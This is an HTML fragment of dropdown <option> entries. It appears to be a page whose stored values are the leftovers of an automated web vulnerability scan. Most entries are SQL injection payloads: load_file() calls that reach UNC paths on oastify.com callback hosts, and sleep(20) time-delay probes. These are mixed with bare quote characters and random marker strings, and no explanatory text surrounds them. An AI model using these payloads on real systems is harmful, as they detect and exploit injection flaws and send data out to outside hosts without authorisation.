                                    <option value="12050">&#39;+(select load_file(&#39;\\\\psl5aucbikh78x5jcq9f7v7mhdnibg54w7kz7qvf.oastify.com\\ifd&#39;))+&#39;</option>
                                    <option value="12049">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12048">&quot;</option>
                                    <option value="12047">&#39;</option>
                                    <option value="12046">&#39;</option>
                                    <option value="12045">&#39;</option>
                                    <option value="12044">(select load_file(&#39;\\\\v51bn0phvqudl3ippwmlk1ksuj0oomia9cx4kv8k.oastify.com\\znc&#39;))</option>
                                    <option value="12043">&#39;+(select load_file(&#39;\\\\g2jwklm2sbryiofamhj6hmhdr4x9l9mxd01sojc8.oastify.com\\dbi&#39;))+&#39;</option>
                                    <option value="12042">ulq8gwz9ik</option>
                                    <option value="12041">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12040">&#39;+(select load_file(&#39;\\\\n2q3ksm9sir5ivfhmojdhthkrbxgldm1d41woncc.oastify.com\\zth&#39;))+&#39;</option>
                                    <option value="12039">&quot;</option>
                                    <option value="12038">&#39;+(select load_file(&#39;\\\\u72apzrgxpwcn2korvokm0mrwi2nqnkbbez6mxam.oastify.com\\bob&#39;))+&#39;</option>
                                    <option value="12037">&#39;</option>
                                    <option value="12036">(select load_file(&#39;\\\\s708pxrexnwan0kmrtoimympwg2lqlr9ib63tuhj.oastify.com\\mna&#39;))</option>
                                    <option value="12035">(select load_file(&#39;\\\\5u0lcaerk0jnad7ze6bv9b92jtpydvej5ltdg44t.oastify.com\\qct&#39;))</option>
                                    <option value="12034">(select load_file(&#39;\\\\o9y4rttazjy6pwmitpqeouolyc4hshm5d71zoqcf.oastify.com\\dzp&#39;))</option>
                                    <option value="12033">&#39;+(select load_file(&#39;\\\\4afks9uq0zzmqcnyu5rupap1zs5xtwwknnbfy6mv.oastify.com\\ett&#39;))+&#39;</option>
                                    <option value="12032">(select load_file(&#39;\\\\mf52xrz85h44vusgznwcusuj4aafye12s4gw3nrc.oastify.com\\hev&#39;))</option>
                                    <option value="12031">659vuvm4f6</option>
                                    <option value="12030">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12029">&quot;</option>
                                    <option value="12028">ht9advzcd2</option>
                                    <option value="12027">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12026">&quot;</option>
                                    <option value="12025">0hywpcnlgg</option>
                                    <option value="12024">&#39;</option>
                                    <option value="12023">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12022">&quot;</option>
                                    <option value="12021">fqa6spdfcs</option>
                                    <option value="12020">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12019">&quot;</option>
                                    <option value="12018">&#39;</option>
                                    <option value="12017">&#39;</option>
                                    <option value="12016">&#39;</option>
                                    <option value="12015">&#39;+(select load_file(&#39;\\\\7ainscut02zpqfn1u8rxpdp4zv50tzrniq6it9hy.oastify.com\\atm&#39;))+&#39;</option>
                                    <option value="12014">&#39;+(select load_file(&#39;\\\\lzo1hqj7pgo3ftcfjmgbereio9ueicj0a3yvlm9b.oastify.com\\scm&#39;))+&#39;</option>
                                    <option value="12013">ersnex84b5</option>
                                    <option value="12012">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12011">&quot;</option>
                                    <option value="12010">&#39;+(select load_file(&#39;\\\\z66fo4qlwuvhm7jtq0npl5lwvn1sprjfaiyal19q.oastify.com\\uiw&#39;))+&#39;</option>
                                    <option value="12009">(select load_file(&#39;\\\\1lnh365nbwaj19yv522r070yapgu4t2htjhb42sr.oastify.com\\fdj&#39;))</option>
                                    <option value="12008">&#39;</option>
                                    <option value="12007">(select load_file(&#39;\\\\m1o2jrl8rhq4hueglnicgsgjqawfkdl1c30vnmbb.oastify.com\\ocu&#39;))</option>
                                    <option value="12006">2zieekykxe</option>
                                    <option value="12005">&#39;+(select load_file(&#39;\\\\1prh769nfwej592v926r474yepku8uci3lrde42t.oastify.com\\ixj&#39;))+&#39;</option>
                                    <option value="12004">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="12003">(select load_file(&#39;\\\\rvq7dwfdlmk9bz8lfschaxaokfqkej87z9n1asyh.oastify.com\\wnn&#39;))</option>
                                    <option value="12002">&quot;</option>
                                    <option value="12001">ep72iiotaz</option>
                                    <option value="12000">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11999">&quot;</option>
                                    <option value="11998">&#39;</option>
                                    <option value="11997">mtfbodallw</option>
                                    <option value="11996">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11995">&quot;</option>
                                    <option value="11994">&#39;</option>
                                    <option value="11993">&#39;+(select load_file(&#39;\\\\pg95yu0b6k57wxtj0qxfvvvm5dbizgt4k78zvqjf.oastify.com\\ymr&#39;))+&#39;</option>
                                    <option value="11992">k4a74wl2gl</option>
                                    <option value="11991">sp3esrq5oi</option>
                                    <option value="11990">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11989">&quot;</option>
                                    <option value="11988">&#39;+(select load_file(&#39;\\\\xfgdx2zj5s4fv5srzywnu3uu4laqyqzeqhe910pp.oastify.com\\ggf&#39;))+&#39;</option>
                                    <option value="11987">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11985">(select load_file(&#39;\\\\qxr6fvhcnlm8dyakhregcwcnmesjgjk7b9z1msah.oastify.com\\aob&#39;))</option>
                                    <option value="11986">&quot;</option>
                                    <option value="11984">&#39;</option>
                                    <option value="11983">&#39;+(select load_file(&#39;\\\\kd10vpx63f22tsqexluasqsh288dwdq1h45wsngc.oastify.com\\anp&#39;))+&#39;</option>
                                    <option value="11982">&#39;</option>
                                    <option value="11981">&#39;</option>
                                    <option value="11980">(select load_file(&#39;\\\\uxvafzhgnpmcd2aohvekc0crmisngla91bp3cu0j.oastify.com\\ejd&#39;))</option>
                                    <option value="11979">(select load_file(&#39;\\\\xcddu2wj2s1fs5prwytnr3ru1l7qvqwengb8yzmo.oastify.com\\fsh&#39;))</option>
                                    <option value="11978">(select load_file(&#39;\\\\sfb8xxze5n4av0smztwiuyup4galyls9jb73uuij.oastify.com\\jrp&#39;))</option>
                                    <option value="11977">&#39;+(select load_file(&#39;\\\\svr8dxfelnkab08mftciayapkgqleij6a9y1ls9h.oastify.com\\zyj&#39;))+&#39;</option>
                                    <option value="11976">&#39;+(select load_file(&#39;\\\\69dmrbtsz1yopem0t7qwoco3yu4zswtkkn8fv6jv.oastify.com\\pvy&#39;))+&#39;</option>
                                    <option value="11975">(select load_file(&#39;\\\\lnc15q77dgc33t0f7m4b2r2ic9ie6bbz21qtdk19.oastify.com\\uoi&#39;))</option>
                                    <option value="11974">&#39;+(select load_file(&#39;\\\\ylne335kbtag16ys5z2o040vamgr4q7eyhm990xp.oastify.com\\lfj&#39;))+&#39;</option>
                                    <option value="11973">iostusz3x1</option>
                                    <option value="11972">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11971">&quot;</option>
                                    <option value="11970">haqgul2yji</option>
                                    <option value="11969">(select load_file(&#39;\\\\b1drjglxr6qthje5lci1ghg8qzw4k1lpcr0jnabz.oastify.com\\qmg&#39;))</option>
                                    <option value="11968">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11967">&quot;</option>
                                    <option value="11966">&#39;</option>
                                    <option value="11965">8reubm2a60</option>
                                    <option value="11964">(select load_file(&#39;\\\\5lrl3a5rb0an1dyz562v0b02atgy4x7lynmf96xv.oastify.com\\foz&#39;))</option>
                                    <option value="11963">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11962">&quot;</option>
                                    <option value="11961">&#39;</option>
                                    <option value="11960">&#39;+(select load_file(&#39;\\\\ji5z0o258e71yrvd2kz9xpxg77dc1bzzq2eu1lpa.oastify.com\\wkc&#39;))+&#39;</option>
                                    <option value="11959">&#39;</option>
                                    <option value="11958">&#39;+(select load_file(&#39;\\\\hdyxvmx33c2ztpqbxiu7snse258aw8xwozcrzin7.oastify.com\\jli&#39;))+&#39;</option>
                                    <option value="11957">(select load_file(&#39;\\\\457kn9pqvzumlciyp5mukak1us0xowmkdm1eo5cu.oastify.com\\dzk&#39;))</option>
                                    <option value="11956">grov5vu5z9</option>
                                    <option value="11955">&#39;+(select load_file(&#39;\\\\y21ek3mkstrgi6fsmzjoh4hvrmxrlqfe6hu9h05p.oastify.com\\yoc&#39;))+&#39;</option>
                                    <option value="11954">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11953">&quot;</option>
                                    <option value="11952">jg156f10ur</option>
                                    <option value="11951">(select load_file(&#39;\\\\fxgvfkh1namxdna9hge5clccm3s8g6hu8wwojf74.oastify.com\\sjm&#39;))</option>
                                    <option value="11950">wxr8az2oy4</option>
                                    <option value="11949">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11948">&quot;</option>
                                    <option value="11947">f9zdsndtnc</option>
                                    <option value="11946">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11945">&quot;</option>
                                    <option value="11944">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11943">&quot;</option>
                                    <option value="11942">(select load_file(&#39;\\\\devtwiyz483vulr7yev3tjta3196x5rtiv6nteh3.oastify.com\\ppx&#39;))</option>
                                    <option value="11941">&#39;</option>
                                    <option value="11940">&#39;</option>
                                    <option value="11939">&#39;</option>
                                    <option value="11938">&#39;</option>
                                    <option value="11937">uka7fjhiji</option>
                                    <option value="11936">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11935">&quot;</option>
                                    <option value="11934">&#39;+(select load_file(&#39;\\\\dj0t1i3z988vzlw73e03yjya81e624wsnvbnyem3.oastify.com\\bhs&#39;))+&#39;</option>
                                    <option value="11933">&#39;+(select load_file(&#39;\\\\3swja8cpiyhl8b5xc49t7970hrnwbwck3nrfe62v.oastify.com\\bgf&#39;))+&#39;</option>
                                    <option value="11932">&#39;+(select load_file(&#39;\\\\ydfev3xk3t2gt6qsxzuos4sv2m8rwr0frifa21qq.oastify.com\\hgv&#39;))+&#39;</option>
                                    <option value="11931">&#39;+(select load_file(&#39;\\\\lk912q47ag930txf4m1bzrzi99fe3ex2o5cxzond.oastify.com\\jmd&#39;))+&#39;</option>
                                    <option value="11930">&#39;</option>
                                    <option value="11929">(select load_file(&#39;\\\\ra57swud0mz9qznlusrhpxpozf5ktin6e820prdg.oastify.com\\klh&#39;))</option>
                                    <option value="11928">(select load_file(&#39;\\\\nd43vsx93i25tvqhxoudstsk2b8gwgx4o6cyzpne.oastify.com\\srn&#39;))</option>
                                    <option value="11927">(select load_file(&#39;\\\\dartsiuz08zvqln7uer3pjpaz156t6xuowcozfn4.oastify.com\\xff&#39;))</option>
                                    <option value="11926">(select load_file(&#39;\\\\1eghw6yn4w3ju9rvy2vrt7ty3p9uxuriik6ct3hs.oastify.com\\kxb&#39;))</option>
                                    <option value="11925">&#39;+(select load_file(&#39;\\\\ij5y1n349d80zqwc3j08yoyf86eb287wyzmr9ix7.oastify.com\\beh&#39;))+&#39;</option>
                                    <option value="11924">(select load_file(&#39;\\\\m5s2nrp8vhu4luigpnmckskjua0foct0k28uvlja.oastify.com\\dsz&#39;))</option>
                                    <option value="11923">2q2m7djx4t</option>
                                    <option value="11922">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11921">&quot;</option>
                                    <option value="11920">lzoudc0stq</option>
                                    <option value="11919">&#39;</option>
                                    <option value="11918">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11917">&quot;</option>
                                    <option value="11916">6jbvjnozbs</option>
                                    <option value="11915">1of5vlnmmm</option>
                                    <option value="11914">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11913">&quot;</option>
                                    <option value="11912">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11911">&quot;</option>
                                    <option value="11910">&#39;</option>
                                    <option value="11909">&#39;+(select load_file(&#39;\\\\716njcltr2qphfe1l8ixgdg4qvw0kzin9qxik98y.oastify.com\\the&#39;))+&#39;</option>
                                    <option value="11908">&#39;</option>
                                    <option value="11907">&#39;</option>
                                    <option value="11906">&#39;+(select load_file(&#39;\\\\bkzr2g4xa69t0jx54c11zhz89zf4324qvtjl6cu1.oastify.com\\lgf&#39;))+&#39;</option>
                                    <option value="11905">jo21m5j9v4</option>
                                    <option value="11904">(select load_file(&#39;\\\\vjib103h9q8dz3wp3w0ly1ys8jeo2n0brdf52wql.oastify.com\\yeh&#39;))</option>
                                    <option value="11903">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11902">&quot;</option>
                                    <option value="11901">&#39;+(select load_file(&#39;\\\\wiic012i8r7ey4vq2xzmx2xt7kdp1ovcmfa7xyln.oastify.com\\okx&#39;))+&#39;</option>
                                    <option value="11900">&#39;</option>
                                    <option value="11899">(select load_file(&#39;\\\\7z7nhcjtp2opffc1j8gxede4ovu0iyjmaoygl79w.oastify.com\\owt&#39;))</option>
                                    <option value="11898">rugamii4m1</option>
                                    <option value="11897">yme5fq6o1e</option>
                                    <option value="11896">&#39;+(select load_file(&#39;\\\\8s1oadcui3hq8g52c99y7e75hwn1b0eo5rtjga4z.oastify.com\\azt&#39;))+&#39;</option>
                                    <option value="11895">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11893">&quot;</option>
                                    <option value="11894">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11892">&quot;</option>
                                    <option value="11891">(select load_file(&#39;\\\\b0crigkxq6ptgjd5kch1fhf8pzv4j3dr4tslfc31.oastify.com\\vcx&#39;))</option>
                                    <option value="11890">qnvkvgi135</option>
                                    <option value="11889">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11888">&quot;</option>
                                    <option value="11887">&#39;</option>
                                    <option value="11886">&#39;</option>
                                    <option value="11885">3gyjtamhhi</option>
                                    <option value="11884">&#39;</option>
                                    <option value="11883">&#39;+(select load_file(&#39;\\\\8pyo7d9uf3eq5g22996y4e45ewk18y9m0pohb8zx.oastify.com\\msg&#39;))+&#39;</option>
                                    <option value="11882">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11881">&quot;</option>
                                    <option value="11880">&#39;+(select load_file(&#39;\\\\7bjntcvt120prfo1v8sxqdq40v60u0vomrajxalz.oastify.com\\ujz&#39;))+&#39;</option>
                                    <option value="11879">&#39;+(select load_file(&#39;\\\\9cmpuewv241rshp3watzrfr61x72v2zqqtel1cp1.oastify.com\\hed&#39;))+&#39;</option>
                                    <option value="11878">(select load_file(&#39;\\\\i4nymno4udt0kqhcojl8jojft6zbnaqyh05ssjg8.oastify.com\\vry&#39;))</option>
                                    <option value="11877">n6vaikujug</option>
                                    <option value="11876">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11875">&quot;</option>
                                    <option value="11874">&#39;</option>
                                    <option value="11873">&#39;+(select load_file(&#39;\\\\u0vaizkgqppcg2dokvhkf0frpivnjld94cs4fv3k.oastify.com\\lma&#39;))+&#39;</option>
                                    <option value="11872">(select load_file(&#39;\\\\0klg254mav9i08xu411qz6zx9oft3t4hvjjb62ur.oastify.com\\ppz&#39;))</option>
                                    <option value="11871">&#39;</option>
                                    <option value="11870">(select load_file(&#39;\\\\whhcz11i7r6ex4uq1xymw2wt6kcp0p4dvfj76yun.oastify.com\\xhv&#39;))</option>
                                    <option value="11869">&#39;+(select load_file(&#39;\\\\spl87x9efnea502m9t6i4y4pegkl8id649s1fs3h.oastify.com\\qnv&#39;))+&#39;</option>
                                    <option value="11868">(select load_file(&#39;\\\\o6v4otqawjv6mwjiqpnelullvc1hpfj3a5yxlo9d.oastify.com\\ypf&#39;))</option>
                                    <option value="11867">(select load_file(&#39;\\\\ub9atzvg1p0cr2oovvskq0qr0i6nukv8maa2xtli.oastify.com\\asu&#39;))</option>
                                    <option value="11866">&#39;+(select load_file(&#39;\\\\7emnwcyt423pufr1y8vxtdt43v90x0roir6jtahz.oastify.com\\nho&#39;))+&#39;</option>
                                    <option value="11865">(select load_file(&#39;\\\\acqqufww251ssip4wbt0rgr71y73v00orqfi29qy.oastify.com\\lzy&#39;))</option>
                                    <option value="11864">uqelibqm50</option>
                                    <option value="11863">(select load_file(&#39;\\\\334jl8nptysljbgxn4kti9i0srywmwgk7mvei56u.oastify.com\\rvk&#39;))</option>
                                    <option value="11862">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11861">&quot;</option>
                                    <option value="11860">&#39;</option>
                                    <option value="11859">2zmtialw57</option>
                                    <option value="11858">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11857">&quot;</option>
                                    <option value="11856">xkjj1vkayz</option>
                                    <option value="11855">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11853">&quot;</option>
                                    <option value="11854">&#39;</option>
                                    <option value="11852">&#39;+(select load_file(&#39;\\\\ecuuujw0291wsmp8wft4rkrb1277v6tukx8pvgj5.oastify.com\\xtj&#39;))+&#39;</option>
                                    <option value="11851">&#39;</option>
                                    <option value="11850">(select load_file(&#39;\\\\cs8sahcyi7hu8k56cd927i79h0n5b49s0uombdz2.oastify.com\\max&#39;))</option>
                                    <option value="11849">&#39;+(select load_file(&#39;\\\\1lnh365nbwaj19yv522r070yapgu4tyhpkdc03os.oastify.com\\odv&#39;))+&#39;</option>
                                    <option value="11848">&#39;+(select load_file(&#39;\\\\pjc51u3b9k87zxwj3q0fyvym8dei2g34u7iz5qtf.oastify.com\\dvd&#39;))+&#39;</option>
                                    <option value="11847">abm1rle89h</option>
                                    <option value="11846">gfw4m8oena</option>
                                    <option value="11845">(select load_file(&#39;\\\\eq8u8ja0g9fw6m38af745k5bf2l7963uuwio5ft4.oastify.com\\vow&#39;))</option>
                                    <option value="11844">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11843">&quot;</option>
                                    <option value="11842">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11841">&quot;</option>
                                    <option value="11840">wwew7d5d2r</option>
                                    <option value="11839">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11838">&quot;</option>
                                    <option value="11837">&#39;</option>
                                    <option value="11836">&#39;</option>
                                    <option value="11835">wiqtgchbkw</option>
                                    <option value="11834">&#39;</option>
                                    <option value="11833">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11832">(select load_file(&#39;\\\\qa46svuc0lz8qynkurrgpwpnze5jthu5l79zwqkf.oastify.com\\tbu&#39;))</option>
                                    <option value="11831">&quot;</option>
                                    <option value="11830">q17djvc756</option>
                                    <option value="11829">t72tp0nuuv</option>
                                    <option value="11828">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11827">&quot;</option>
                                    <option value="11826">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11825">&quot;</option>
                                    <option value="11824">&#39;+(select load_file(&#39;\\\\u83aqzsgypxco2losvpkn0nrxi3nrkl8cb03nubj.oastify.com\\lna&#39;))+&#39;</option>
                                    <option value="11823">&#39;+(select load_file(&#39;\\\\lla13q57bga31tyf5m2b0r0ia9ge4cy0p3dv0mob.oastify.com\\tqt&#39;))+&#39;</option>
                                    <option value="11822">&#39;</option>
                                    <option value="11821">&#39;+(select load_file(&#39;\\\\z00fi4klquphg7dtk0hpf5fwpnvsjskgbjzbm2ar.oastify.com\\bua&#39;))+&#39;</option>
                                    <option value="11820">xrfx85slg3</option>
                                    <option value="11819">&#39;</option>
                                    <option value="11817">(select load_file(&#39;\\\\5ntl5a7rd0cn3d0z764v2b22ctiy6w0krmfe25qu.oastify.com\\lok&#39;))</option>
                                    <option value="11818">(select load_file(&#39;\\\\345jm8opuytlkbhxo4ltj9j0trzwnthh8jwbj27r.oastify.com\\yfd&#39;))</option>
                                    <option value="11816">&#39;</option>
                                    <option value="11815">&#39;+(select load_file(&#39;\\\\kym0gpi6ofn2esbeilfadqdhn8tdhamyd11tokc9.oastify.com\\mxb&#39;))+&#39;</option>
                                    <option value="11814">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11813">&quot;</option>
                                    <option value="11812">&#39;+(select load_file(&#39;\\\\pxq5fuhbnkm7dxajhqefcvcmmdsigfh386wyjp7e.oastify.com\\jbd&#39;))+&#39;</option>
                                    <option value="11811">(select load_file(&#39;\\\\lpe17q97fge35t2f9m6b4r4ie9ke8e9204owbnzc.oastify.com\\lyg&#39;))</option>
                                    <option value="11810">&#39;</option>
                                    <option value="11809">&#39;+(select load_file(&#39;\\\\k0l0ipk6qfp2gsdeklhafqfhp8vdjdd144swfn3c.oastify.com\\uyv&#39;))+&#39;</option>
                                    <option value="11808">(select load_file(&#39;\\\\q4v6mvocult8kyhkorlgjwjntezjngs4j67yupie.oastify.com\\pet&#39;))</option>
                                    <option value="11807">yx54hn706b</option>
                                    <option value="11806">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11805">&quot;</option>
                                    <option value="11804">(select load_file(&#39;\\\\qke62v4cal980yxk4r1gzwzn9efj3g44v6jy6pue.oastify.com\\twi&#39;))</option>
                                    <option value="11803">gc3luvqwtj</option>
                                    <option value="11802">(select load_file(&#39;\\\\o3s4ltnatjs6jwginpkeiuilscyhmhg577vziq6f.oastify.com\\nnd&#39;))</option>
                                    <option value="11801">&#39;+(select load_file(&#39;\\\\mf52xrz85h44vusgznwcusuj4aafye12s5gx3ord.oastify.com\\zci&#39;))+&#39;</option>
                                    <option value="11800">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11799">&#39;</option>
                                    <option value="11798">&quot;</option>
                                    <option value="11797">&#39;</option>
                                    <option value="11796">(select load_file(&#39;\\\\4hmkz91q7z6mxcuy15yuwaw16scx0w3kumie55tu.oastify.com\\amx&#39;))</option>
                                    <option value="11795">&#39;+(select load_file(&#39;\\\\yegew3yk4t3gu6rsyzvot4tv3m9rxqvemha9x0lp.oastify.com\\uyf&#39;))+&#39;</option>
                                    <option value="11794">&#39;+(select load_file(&#39;\\\\2ori678oexdk4a1w835s383zdqjv7u1islgd34rt.oastify.com\\pba&#39;))+&#39;</option>
                                    <option value="11793">(select load_file(&#39;\\\\gl5w3l52bbay1oya5h260m0da4g9482wtyhq4hs6.oastify.com\\pww&#39;))</option>
                                    <option value="11792">(select load_file(&#39;\\\\m8v2qrs8yhx4oulgsnpcnsnjxa3frel2c40wnnbc.oastify.com\\mvw&#39;))</option>
                                    <option value="11791">i74np154t1</option>
                                    <option value="11790">ns2knrifzh</option>
                                    <option value="11789">6gholredh3</option>
                                    <option value="11788">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11787">&quot;</option>
                                    <option value="11786">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11785">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11784">&quot;</option>
                                    <option value="11783">&quot;</option>
                                    <option value="11782">&#39;</option>
                                    <option value="11781">u9ln8mpsgh</option>
                                    <option value="11780">&#39;</option>
                                    <option value="11779">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11778">&quot;</option>
                                    <option value="11777">&#39;</option>
                                    <option value="11776">&#39;</option>
                                    <option value="11775">&#39;+(select load_file(&#39;\\\\kg40yp066f52wste0lxavqvh58bdzatyk18tvkj9.oastify.com\\jbk&#39;))+&#39;</option>
                                    <option value="11774">&#39;+(select load_file(&#39;\\\\u72apzrgxpwcn2korvokm0mrwi2nqlr9ic64tvhk.oastify.com\\zrv&#39;))+&#39;</option>
                                    <option value="11773">&#39;+(select load_file(&#39;\\\\gj3w1l329b8yzowa3h06ymyd84e927wvnybqyhm6.oastify.com\\lwu&#39;))+&#39;</option>
                                    <option value="11772">&#39;+(select load_file(&#39;\\\\277ip7roxxwknakwr3osm8mzwq2vqrkfbizam1aq.oastify.com\\jhy&#39;))+&#39;</option>
                                    <option value="11771">(select load_file(&#39;\\\\s928rxteznyap0mmttqioyopyg4lsim6d810orcg.oastify.com\\hpl&#39;))</option>
                                    <option value="11770">rrpexhwfd8</option>
                                    <option value="11769">(select load_file(&#39;\\\\ij5y1n349d80zqwc3j08yoyf86eb293xuzir5it7.oastify.com\\pqy&#39;))</option>
                                    <option value="11768">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11767">&quot;</option>
                                    <option value="11766">(select load_file(&#39;\\\\tjg91y3f9o8bz1wn3u0jyzyq8hem2kw8nab2ytmi.oastify.com\\nmj&#39;))</option>
                                    <option value="11765">&#39;</option>
                                    <option value="11764">(select load_file(&#39;\\\\tzw9hyjfpoobf1cnjugjezeqohumiic638r0er2g.oastify.com\\dpg&#39;))</option>
                                    <option value="11763">eufq9xe72d</option>
                                    <option value="11762">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11761">&quot;</option>
                                    <option value="11760">&#39;+(select load_file(&#39;\\\\5y4lgairo0nnedbzi6fvdbd2nttyhuai1lpdc40t.oastify.com\\wlv&#39;))+&#39;</option>
                                    <option value="11759">xbhc25cmo5</option>
                                    <option value="11758">&#39;</option>
                                    <option value="11757">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11756">&quot;</option>
                                    <option value="11755">(select load_file(&#39;\\\\fgzvyk016a5xwnt90gx5vlvc53b8z4ssju7mudi2.oastify.com\\auc&#39;))</option>
                                    <option value="11754">jzvh7hlqox</option>
                                    <option value="11753">&#39;</option>
                                    <option value="11752">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11751">&quot;</option>
                                    <option value="11750">&#39;+(select load_file(&#39;\\\\waacs1ui0rzeq4nquxrmp2ptzk5ptly9pcd40vok.oastify.com\\zln&#39;))+&#39;</option>
                                    <option value="11749">&#39;</option>
                                    <option value="11748">&#39;+(select load_file(&#39;\\\\jg3zyo056e51wrtd0kx9vpvg57bcz7wvnybqyhm6.oastify.com\\wrp&#39;))+&#39;</option>
                                    <option value="11747">lnvvaxcce5</option>
                                    <option value="11746">(select load_file(&#39;\\\\2vyid7folxkkba8wf3csa8azkqqverjfahy9l09p.oastify.com\\rtw&#39;))</option>
                                    <option value="11745">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11744">&quot;</option>
                                    <option value="11743">xcy3lf70br</option>
                                    <option value="11742">(select load_file(&#39;\\\\h2kxkmm3scrzipfbmij7hnher5xal5it9vxnke83.oastify.com\\exe&#39;))</option>
                                    <option value="11741">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11740">&quot;</option>
                                    <option value="11739">&#39;</option>
                                    <option value="11738">&#39;+(select load_file(&#39;\\\\0efgw5ym4v3iu8ruy1vqt6tx3o9txoncef27pydn.oastify.com\\oxy&#39;))+&#39;</option>
                                    <option value="11737">7e5f8h3m19</option>
                                    <option value="11736">ciovn5jh72</option>
                                    <option value="11735">&#39;</option>
                                    <option value="11734">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11733">&quot;</option>
                                    <option value="11732">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11731">&quot;</option>
                                    <option value="11730">&#39;+(select load_file(&#39;\\\\dwdteigzm8lvcl97ged3bjbal1r6f3krbuzmmda2.oastify.com\\nlb&#39;))+&#39;</option>
                                    <option value="11729">&#39;</option>
                                    <option value="11728">&#39;</option>
                                    <option value="11727">(select load_file(&#39;\\\\e7mupjr0x9wwnmk8rfo4mkmbw227q2gq7svkib60.oastify.com\\rau&#39;))</option>
                                    <option value="11726">banuo84tw0</option>
                                    <option value="11725">&#39;+(select load_file(&#39;\\\\bq5r8gaxg6ft6j35ac715h58fzl491ap1spkcb00.oastify.com\\xal&#39;))+&#39;</option>
                                    <option value="11724">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11723">&quot;</option>
                                    <option value="11722">(select load_file(&#39;\\\\wxxcf1hinrmed4aqhxemc2ctmkspgmlacc04nvbk.oastify.com\\nzn&#39;))</option>
                                    <option value="11721">&#39;+(select load_file(&#39;\\\\5lrl3a5rb0an1dyz562v0b02atgy4vyjpmde05ou.oastify.com\\dpo&#39;))+&#39;</option>
                                    <option value="11720">(select load_file(&#39;\\\\bzerhgjxp6otfjc5jcg1ehe8ozu4i1jparyjla9z.oastify.com\\rzy&#39;))</option>
                                    <option value="11719">&#39;</option>
                                    <option value="11718">(select load_file(&#39;\\\\zilf042l8u7hy7vt20zpx5xw7nds1pvdmfa7xyln.oastify.com\\bwr&#39;))</option>
                                    <option value="11717">&#39;+(select load_file(&#39;\\\\9blptevv140rrho3vaszqfq60x62uyvmmpahx8lx.oastify.com\\bgs&#39;))+&#39;</option>
                                    <option value="11716">2mn6dry3zw</option>
                                    <option value="11715">&#39;+(select load_file(&#39;\\\\t2w9kymfsorbi1fnmujjhzhqrhxmlif669u1hs5h.oastify.com\\pku&#39;))+&#39;</option>
                                    <option value="11714">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11713">32et2g2o8y</option>
                                    <option value="11712">&quot;</option>
                                    <option value="11711">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11710">&quot;</option>
                                    <option value="11709">a2tbxmg79g</option>
                                    <option value="11708">(select load_file(&#39;\\\\rwr7ewgdmml9cz9lgsdhbxbolfrkfgg476vyip6e.oastify.com\\ddk&#39;))</option>
                                    <option value="11707">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11704">&#39;</option>
                                    <option value="11706">&#39;</option>
                                    <option value="11705">&quot;</option>
                                    <option value="11703">25g91xyrou</option>
                                    <option value="11702">(select load_file(&#39;\\\\yoqe638ketdg461s8z5o343vdmjr7n1bsdg53wrl.oastify.com\\yzn&#39;))</option>
                                    <option value="11701">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11700">&quot;</option>
                                    <option value="11699">&#39;</option>
                                    <option value="11698">&#39;+(select load_file(&#39;\\\\01zgj5lmrvqih8eul1iqg6gxqowtknmbde16oxcm.oastify.com\\dfd&#39;))+&#39;</option>
                                    <option value="11697">&#39;</option>
